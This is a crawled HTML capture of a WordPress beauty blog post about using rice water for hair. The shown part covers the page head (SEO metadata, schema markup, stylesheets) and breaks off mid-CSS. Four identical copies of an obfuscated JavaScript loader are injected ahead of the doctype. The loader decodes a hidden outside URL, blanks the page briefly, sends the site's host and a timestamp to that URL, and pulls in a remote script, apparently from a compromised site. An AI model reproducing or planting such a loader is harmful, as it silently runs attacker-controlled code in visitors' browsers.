

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/
body_size: 32505
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Rice Water for Hair - How to Use and Its Benefits in 2021 - lifetrixcorner</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Who on the earth hasn’t been fascinated with the Disney character Rapunzel in their childhood. I was totally hooked by the incredible story of Rapunzel and her long"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rice Water for Hair - How to Use and Its Benefits in 2021 - lifetrixcorner" />
<meta property="og:description" content="Who on the earth hasn’t been fascinated with the Disney character Rapunzel in their childhood. I was totally hooked by the incredible story of Rapunzel and her long" />
<meta property="og:url" content="https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Beauty" />
<meta property="og:updated_time" content="2021-05-25T11:14:08+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Detangles Hair" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-25T11:12:43+05:30" />
<meta property="article:modified_time" content="2021-05-25T11:14:08+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rice Water for Hair - How to Use and Its Benefits in 2021 - lifetrixcorner" />
<meta name="twitter:description" content="Who on the earth hasn’t been fascinated with the Disney character Rapunzel in their childhood. I was totally hooked by the incredible story of Rapunzel and her long" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg","width":"1200","height":"700","caption":"Detangles Hair","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/","name":"Rice Water for Hair &#8211; How to Use and Its Benefits in 2021"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/#webpage","url":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/","name":"Rice Water for Hair - How to Use and Its Benefits in 2021 - lifetrixcorner","datePublished":"2021-05-25T11:12:43+05:30","dateModified":"2021-05-25T11:14:08+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Rice Water for Hair - How to Use and Its Benefits in 2021 - lifetrixcorner","keywords":"Water for Hair","datePublished":"2021-05-25T11:12:43+05:30","dateModified":"2021-05-25T11:14:08+05:30","author":{"@id":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Who on the earth hasn\u2019t been fascinated with the Disney character Rapunzel in their childhood. I was totally hooked by the incredible story of Rapunzel and her long","name":"Rice Water for Hair - How to Use and Its Benefits in 2021 - lifetrixcorner","@id":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/05/Detangles-Hair.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Frice-water-for-hair-how-to-use-and-its-benefits-in-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Frice-water-for-hair-how-to-use-and-its-benefits-in-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 